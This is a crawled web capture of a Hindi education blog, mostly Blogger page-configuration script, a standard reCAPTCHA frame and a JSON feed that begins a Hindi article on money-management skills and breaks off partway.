title\x3d\x22Study Point and Career - RSS\x22 href\x3d\x22https://www.studypointandcareer.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Study Point and Career - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3085185744146740619/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Study Point and Career - Atom\x22 href\x3d\x22https://www.studypointandcareer.com/feeds/5097705133324659037/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb......', 'pageType': 'item', 'postId': '5097705133324659037', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RL2V9kpU8G-dMFS3CEiBCdRLH8o7GMNll39ybePT8XKKL9KyrWy7pp9LJhCbtBJe48G9-oSB7yR29-lyStOFO7P1YxGRJpRHvJq0wxktQoC5WirPeHiScEd_LuuHoR36vh6NEy5MoaQwJgwLP6T_S1olV8WM_jk9jpd1AlwdJ73T4lU6FGVk9fDhNQ/s72-w320-c-h180/RTE%20Act%202009%20in%20Hindi%20%E2%80%93%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%AE%202009%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RL2V9kpU8G-dMFS3CEiBCdRLH8o7GMNll39ybePT8XKKL9KyrWy7pp9LJhCbtBJe48G9-oSB7yR29-lyStOFO7P1YxGRJpRHvJq0wxktQoC5WirPeHiScEd_LuuHoR36vh6NEy5MoaQwJgwLP6T_S1olV8WM_jk9jpd1AlwdJ73T4lU6FGVk9fDhNQ/w320-h180/RTE%20Act%202009%20in%20Hindi%20%E2%80%93%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%AE%202009%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80.jpg', 'pageName': '\u0936\u093f\u0915\u094d\u0937\u093e \u0915\u093e \u0905\u0927\u093f\u0915\u093e\u0930 \u0905\u0927\u093f\u0928\u093f\u092f\u092e 2009- RTE Act 2009 in Hindi', 'pageTitle': 'Study Point and Career: \u0936\u093f\u0915\u094d\u0937\u093e \u0915\u093e \u0905\u0927\u093f\u0915\u093e\u0930 \u0905\u0927\u093f\u0928\u093f\u092f\u092e 2009- RTE Act 2009 in Hindi', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0936\u093f\u0915\u094d\u0937\u093e \u0915\u093e \u0905\u0927\u093f\u0915\u093e\u0930 \u0905\u0927\u093f\u0928\u093f\u092f\u092e 2009- RTE Act 2009 in Hindi', 'description': 'Study Point and Career, Rochak tathya, career tips, gk in hindi, free pdf download, study topic, free subject notes, study point and career', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RL2V9kpU8G-dMFS3CEiBCdRLH8o7GMNll39ybePT8XKKL9KyrWy7pp9LJhCbtBJe48G9-oSB7yR29-lyStOFO7P1YxGRJpRHvJq0wxktQoC5WirPeHiScEd_LuuHoR36vh6NEy5MoaQwJgwLP6T_S1olV8WM_jk9jpd1AlwdJ73T4lU6FGVk9fDhNQ/w320-h180/RTE%20Act%202009%20in%20Hindi%20%E2%80%93%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%AE%202009%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80.jpg', 'url': 'https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5097705133324659037}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Hot Posts', 'type': 'HTML', 'sectionId': 'break-section', 'id': 'HTML2'}, {'title': 'Study Point and Career (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5097705133324659037', 'title': '\u0936\u093f\u0915\u094d\u0937\u093e \u0915\u093e \u0905\u0927\u093f\u0915\u093e\u0930 \u0905\u0927\u093f\u0928\u093f\u092f\u092e 2009- RTE Act 2009 in Hindi', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RL2V9kpU8G-dMFS3CEiBCdRLH8o7GMNll39ybePT8XKKL9KyrWy7pp9LJhCbtBJe48G9-oSB7yR29-lyStOFO7P1YxGRJpRHvJq0wxktQoC5WirPeHiScEd_LuuHoR36vh6NEy5MoaQwJgwLP6T_S1olV8WM_jk9jpd1AlwdJ73T4lU6FGVk9fDhNQ/w320-h180/RTE%20Act%202009%20in%20Hindi%20%E2%80%93%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%AE%202009%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80.jpg', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'timestamp', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Subscribe Us', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}, {'title': 'Most Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts3', 'posts': [{'title': '100+ \u092e\u0939\u093e\u092a\u0941\u0930\u0941\u0937\u094b\u0902 \u0915\u0947 \u0928\u093e\u092e | mahapurushon ke naam', 'id': 7444264719666346007}, {'title': 'CG Board Blueprint 2025-26: Smart Study \u0938\u0947 TOP \u0915\u0930\u094b \u2014 10\u0935\u0940\u0902/12\u0935\u0940\u0902 \u0915\u0947 \u0938\u092d\u0940 PDF \u090f\u0915 \u0915\u094d\u0932\u093f\u0915 \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0930\u0947\u0902', 'id': 7453048068355756593}, {'title': 'CG Open School 2026: \u092e\u093e\u0930\u094d\u091a-\u0905\u092a\u094d\u0930\u0948\u0932 \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0915\u0947 \u0932\u093f\u090f \u091f\u093e\u0907\u092e-\u091f\u0947\u092c\u0932 \u091c\u093e\u0930\u0940, 1 \u0926\u093f\u0938\u0902\u092c\u0930 \u0938\u0947 15 \u091c\u0928\u0935\u0930\u0940 \u0924\u0915 \u092d\u0930\u0947\u0902 \u092b\u0949\u0930\u094d\u092e\u0964', 'id': 2054818255166722150}, {'title': 'CG \u0927\u093e\u0928 \u0916\u0930\u0940\u0926\u0940 2025-26: 15 \u0928\u0935\u0902\u092c\u0930 \u0938\u0947 \u20b93100 \u092a\u094d\u0930\u0924\u093f \u0915\u094d\u0935\u093f\u0902\u091f\u0932 \u092a\u0930 \u0927\u093e\u0928 \u0915\u0948\u0938\u0947 \u092c\u0947\u091a\u0947\u0902? \u091c\u093e\u0928\u0947\u0902 \x27Agristack\x27 \u0914\u0930 \x27\u091f\u094b\u0915\u0928\x27 \u0915\u093e \u0928\u092f\u093e \u0928\u093f\u092f\u092e.', 'id': 2634308210963158888}, {'title': '\u0906\u0935\u093f\u0937\u094d\u0915\u093e\u0930 \u0914\u0930 \u0906\u0935\u093f\u0937\u094d\u0915\u093e\u0930\u0915\u094b\u0902 \u0915\u093e  \u0932\u093f\u0938\u094d\u091f\u0964 Invention and inventor\x26#39;s list \u0964  ', 'id': 7209150926282047942}, {'title': '\u092d\u093e\u0930\u0924 \u0915\u0947 \u091d\u0940\u0932 \u0938\u092e\u094d\u092c\u0928\u094d\u0927\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u0924\u0925\u094d\u092f | Important Facts about Lakes in India', 'id': 3404530585017675910}, {'title': 'CGPSC \u0915\u093e \u092c\u0921\u093c\u093e \u0927\u092e\u093e\u0915\u093e! \u0930\u093e\u091c\u094d\u092f \u0938\u0947\u0935\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u093e 2025 \u0915\u093e \u0928\u094b\u091f\u093f\u092b\u093f\u0915\u0947\u0936\u0928 \u091c\u093e\u0930\u0940, 238 \u092a\u0926\u094b\u0902 \u092a\u0930 \u092d\u0930\u094d\u0924\u0940, 1 \u0926\u093f\u0938\u0902\u092c\u0930 \u0938\u0947 \u092d\u0930\u0947\u0902 \u092b\u0949\u0930\u094d\u092e', 'id': 7933762411889240706}, {'title': '\u092d\u0917\u0935\u093e\u0928 \u0936\u094d\u0930\u0940 \u0915\u0943\u0937\u094d\u0923 Quiz | Sri Krishna Quiz In Hindi', 'id': 7543314720903505555}, {'title': '\u0930\u093e\u0936\u0928 \u0915\u093e\u0930\u094d\u0921 \u0905\u092a\u0921\u0947\u091f: 5 \u0938\u093e\u0932 \u0938\u0947 \u091b\u094b\u091f\u0947 \u092c\u091a\u094d\u091a\u094b\u0902 \u0914\u0930 \u092c\u0921\u093c\u094b\u0902 \u0915\u0940 e-KYC \u0905\u0928\u093f\u0935\u093e\u0930\u094d\u092f, \u0928\u0939\u0940\u0902 \u0915\u0930\u093e\u092f\u093e \u0924\u094b \u0930\u0941\u0915 \u091c\u093e\u090f\u0917\u093e \u091a\u093e\u0935\u0932\u0964', 'id': 830126648187169429}, {'title': 'Chhattisgarh Kisan Code 2025 - \u0938\u0940\u091c\u0940 \u0915\u093f\u0938\u093e\u0928 \u0915\u094b\u0921 \u0914\u0930 \u0928\u0908 Farmer ID: \u0938\u0930\u0915\u093e\u0930 \u0928\u0947 \u091c\u093e\u0930\u0940 \u0915\u0940 \u0928\u0908 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e, \u091c\u093e\u0928\u093f\u090f \u092a\u0942\u0930\u093e \u092a\u094d\u0930\u094b\u0938\u0947\u0938', 'id': 2664596087193736190}]}, {'title': 'Facebook', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML67'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'break-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar1', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML67', 'sidebar1', document.getElementById('HTML67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '3085185744146740619', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4wdlJCxtN7ZoUYsBvuL6RgXp0hbQ:1768716513992', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gvoswROYqG0WKdI4cmeRJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768830092901');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.studypointandcareer.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery112404304709380101004_1768830089737&_=1768830089738
body_size: 9784
content:
// API callback
jQuery112404304709380101004_1768830089737({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3085185744146740619"},"updated":{"$t":"2025-12-30T19:00:00.110+05:30"},"category":[{"term":"BLOG"},{"term":"GK"},{"term":"PDF DOWNLOAD"},{"term":"UPSC"},{"term":"SSC"},{"term":"COURSE \u0026 EXAM"},{"term":"CAREER"},{"term":"RAILWAY"},{"term":"SCIENCE"},{"term":"VYAPAM"},{"term":"EDUCATIONAL"},{"term":"JOB"},{"term":"LIST"},{"term":"NEWS"},{"term":"ROCHAK TATHYA"},{"term":"History"},{"term":"Entrance Exams"},{"term":"CURRENT AFFAIRS"},{"term":"MCQs\/QUIZ"},{"term":"Ancient india"},{"term":"BOOKS \u0026 PAPERS"},{"term":"CGPSC"},{"term":"Computer"},{"term":"INDIAN ARMY"},{"term":"Placement Camp"},{"term":"HINDI"},{"term":"MATHS"},{"term":"Reasoning"},{"term":"WhatsApp Group"},{"term":"Ai Updates"},{"term":"NCERT Books"},{"term":"Result"},{"term":"CBSE"},{"term":"CG BOARD"},{"term":"CHHATTISGARH"},{"term":"Franchisee"},{"term":"Free E-books"},{"term":"RAIPUR"},{"term":"RRB"},{"term":"SKILL DEVELOPMENT"},{"term":"SYLLABUS"},{"term":"Token Tuhar Hath"},{"term":"University Updates"},{"term":"Vyapam Exams Calendar"},{"term":"jobs"}],"title":{"type":"text","$t":"Study Point and Career"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.studypointandcareer.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"STUDY POINT OR CAREER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09027330103745370858"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"591"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3085185744146740619.post-3487530116552198176"},"published":{"$t":"2025-12-30T19:00:00.005+05:30"},"updated":{"$t":"2025-12-30T19:00:00.107+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BLOG"}],"title":{"type":"text","$t":"Money Management Skills क्या हैं और क्यों ज़रूरी हैं? पूरी जानकारी हिंदी में"},"content":{"type":"html","$t":"\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nMoney Management Skills क्या हैं और क्यों ज़रूरी हैं?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cp\u003Eआज के समय में अच्छी कमाई होना ही पर्याप्त नहीं है, बल्कि उस कमाई को सही तरीके से संभालना भी उतना ही ज़रूरी है। \u003Cstrong\u003EMoney Management Skills\u003C\/strong\u003E व्यक्ति को आर्थिक रूप से मजबूत, सुरक्षित और भविष्य के लिए तैयार बनाती हैं।\u003C\/p\u003E\n\n\u003Cp\u003Eअधिकतर लोग इसलिए परेशान रहते हैं क्योंकि उन्हें पैसे कमाना तो आता है, लेकिन पैसे को मैनेज करना नहीं आता।\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEMvIuoIyxfJMWy0v3MfO49WrHx7y1eq0H4OjqQcRp8s-hkPqabxkIf-GAIVD6k_1ABtxSTne8opeN8d8qnoFOIe8JAkUuIWewXaqkD2LBrdE61dIzie2BmF4md4nZqhxgbhaNzE705Jck5xaU6yDkdpuGcwkm3Sw2dyOwj0teSNyGyXRCRObZUxqMUHg\/s1600\/What%20are%20money%20management%20skills.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"What are money management skills\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEMvIuoIyxfJMWy0v3MfO49WrHx7y1eq0H4OjqQcRp8s-hkPqabxkIf-GAIVD6k_1ABtxSTne8opeN8d8qnoFOIe8JAkUuIWewXaqkD2LBrdE61dIzie2BmF4md4nZqhxgbhaNzE705Jck5xaU6yDkdpuGcwkm3Sw2dyOwj0teSNyGyXRCRObZUxqMUHg\/s16000\/What%20are%20money%20management%20skills.png\" title=\"What are money management skills\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nMoney Management Skills का अर्थ\n\u003C\/h4\u003E\n\n\u003Cp\u003EMoney Management Skills का मतलब है अपनी आय, खर्च, बचत और निवेश को सही तरीके से प्लान करना ताकि वर्तमान और भविष्य दोनों सुरक्षित रहें। यह स्किल व्यक्ति को फाइनेंशियल डिसिप्लिन सिखाती है।\u003C\/p\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nMoney Management Skills कैसे विकसित करें?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nआय और खर्च का हिसाब रखें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eसबसे पहला कदम है यह जानना कि आपकी आय कितनी है और खर्च कहाँ हो रहा है। बिना हिसाब रखे पैसा कभी नहीं बचता।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nबजट बनाना सीखें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eहर महीने का बजट बनाना Money Management की सबसे ज़रूरी आदत है। बजट आपको अनावश्यक खर्च से बचाता है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nबचत को प्राथमिकता दें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eखर्च के बाद बचत नहीं, बल्कि आय मिलते ही बचत करना सीखें। यह आदत आपको आर्थिक रूप से सुरक्षित बनाती है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nअनावश्यक खर्च से बचें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eदिखावे, फिजूलखर्ची और बिना ज़रूरत के खरीदारी Money Management को कमजोर करती है। जरूरत और चाहत में फर्क समझना ज़रूरी है।\u003C\/p\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nनिवेश की समझ विकसित करें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eसिर्फ पैसा जमा करना ही काफी नहीं है। सही जगह निवेश करना भी ज़रूरी है ताकि पैसा बढ़ सके।\u003C\/p\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eछोटी-छोटी बचत योजनाएँ\u003C\/li\u003E\n  \u003Cli\u003Eलॉन्ग टर्म निवेश\u003C\/li\u003E\n  \u003Cli\u003Eजोखिम समझकर निवेश\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch4 style=\"background: rgb(6, 69, 12); border-left: 5px solid red; color: white; padding: 5px;\"\u003E\nकर्ज और EMI को समझदारी से लें\n\u003C\/h4\u003E\n\n\u003Cp\u003Eज़रूरत पड़ने पर ही कर्ज लें और EMI को अपनी आय के अनुसार रखें। ज़्यादा कर्ज Money Management को बिगाड़ देता है।\u003C\/p\u003E\n\n\u003Ch3 style=\"background: rgb(0, 65, 255); border-left: 5px solid red; padding: 5px;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #fcff01;\"\u003E\nMoney Management Skills करियर और जीवन में क्यों ज़रूरी हैं?\n\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/h3\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003Eआर्थिक तनाव कम होता है\u003C\/li\u003E\n  \u003Cli\u003Eभविष्य सुरक्षित रहता है\u003C\/li\u003E\n  \u003Cli\u003Eआत्मनिर्भरता बढ़ती है\u003C\/li\u003E\n  \u003Cli\u003Eआपात स्थिति से निपटने की क्षमता\u003C\/li\u003E\n  \u003Cli\u003Eजीवन में संतुलन और आत्मविश्वास\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3 